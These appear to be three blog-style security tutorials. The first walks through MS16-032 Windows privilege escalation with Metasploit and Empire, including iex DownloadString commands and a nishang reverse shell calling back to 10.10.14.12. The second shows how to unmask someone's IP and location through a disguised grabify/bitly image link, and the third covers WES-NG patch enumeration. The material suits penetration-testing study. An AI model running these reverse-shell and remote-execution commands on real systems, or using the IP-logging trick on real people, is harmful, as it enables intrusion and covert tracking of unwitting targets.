- Microsoft Windows Server 2008 R2 SP1 Itanium
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64

Exploit (Metasploit)
1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session

2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
- load powershell
- powershell_import “Sherlock.ps1”
- powershell_execute “Find-Allvulns”

3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
- background
- search ms16-032
- use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
- show options

4. Edit the options accordingly, We need to set the target OS architecture and the payload
- show targets
- set TARGET 1
- set PAYLOAD windows/x64/meterpreter/reverse_tcp
- sessions -i
- set SESSION 2
- set LHOST 10.10.14.12

5. Run the exploit

6. Verify you are now “NT AUTHORITY\SYSTEM”

Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
- Having a shell
- having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
- git clone https://github.com/EmpireProject/Empire.git
- cd Empire
- ls

2. Install it
3. To locate the script navigate to /Empire/data/module_source/privesc
- cd data/module_source/privesc
- ls

4. Edit this script

Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://google.com’)”). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
- Invoke-MS16032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.12:7777/reverse_shell.ps1’)”

Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
- cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
- git clone https://github.com/samratashok/nishang.git
- cd nishang/Shells
- cp Invoke-PowerShellTcp.ps1 ~/Desktop
- cd ~/Desktop
- mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1

7. Now edit the reverse file, and, add the following line to the end of it
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
- The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
- The reverse shell that will connect on port 5555
- Both scripts located in our ~/Desktop directory
9. Now start the Web server and the reverse shell
- python3.9 -m http.server 7777
- nc -lvp 5555

10. From the remote server execute
- powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.12:7777/Invoke-MS16032.ps1’)

11. Now check the web server first. We have a successful download of the script

12. After downloading and executing. We should have the reverse shell. SUCCESS (we are “NT AUTHORITY\SYSTEM”)

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/ms16-032?redirectedfrom=MSDN
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099
by Vry4n_ | Mar 10, 2021 | Active Gathering
This tutorial has been written to find out someone’s public IP using web images links. Note that the result depends on whether the person is using any VPN or spoofing their IP.
How to
1. Upload an image to any image hosting site. In this case I will be using imgbb (https://imgbb.com/)

2. Choose a picture, then, click upload

3. Once completed, open the link that has been given

4. Opening that in a browser, it takes us to the image view
5. Right click on the image and click “Open image in a new tab”. Now we have access to the image itself
6. Copy the link in the URL bar, in my case
- https://i.ibb.co/6WFwX4f/vk9sec.jpg
7. Now, we need to use an IP logger service, some are for free and others paid. I’d use (https://grabify.link/) . Enter the link to the image, and, click on create URL

8. Agree to the terms and conditions

9. We are now presented with the new Link information
Original URL = URL to image
New URL = URL that needs to be distributed
Access Link = Tracking the accesses

10. Since, the new URL is obviously showing this site, we need to know spoof it using URL shortener service. I’d use (https://bitly.com/)

11. The result is the new link
12. Now distribute that link to the target, once, they open it we will see an entry in https://grabify.link/ access link

13. Click on to see full details

Note: I’m using a VPN. But the overall idea is to track the public IP of the person that clicks on the spoofed image link.
14. Knowing the IP we can use a web service to find location per IP address, I’d use https://infosniper.net/
- Just enter the IP and search
- Click check

by Vry4n_ | Mar 9, 2021 | WIndows Post-Exploitation
WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10, including their Windows Server counterparts, is supported. (https://github.com/bitsadmin/wesng)
How to use
1. Download the tool from the repository, access the downloaded folder and see its contents
- git clone https://github.com/bitsadmin/wesng.git
- cd wesng
- ls
- file wes.py

2. This tool is written in Python 3, so make sure it is installed on your computer
- head wes.py
- whereis python3

3. Getting help

Note:
At the bottom we can find examples

4. Update the database

5. See the tool version

6. Basic analysis. On the remote Windows Workstation or Server, run systeminfo.exe. Copy and paste the info to your kali machine

7. Having output in Kali we will run the application against the file
- python3 wes.py ~/Desktop/systeminfo.txt

Note. This will give us a general overview of the KBs
8. To filter by KB with known exploit
-e, –exploits-only = Show only vulnerabilities with known exploits
- python3 wes.py ~/Desktop/systeminfo.txt -e

9. Determine vulnerabilities filtering out vulnerabilities of KBs that have been published before the publishing date of the most recent KB installed
- python3 wes.py ~/Desktop/systeminfo.txt -d

10. Write to output file
- python3 wes.py ~/Desktop/systeminfo.txt -d -o ~/Desktop/Result.txt
- head ~/Desktop/Result.txt
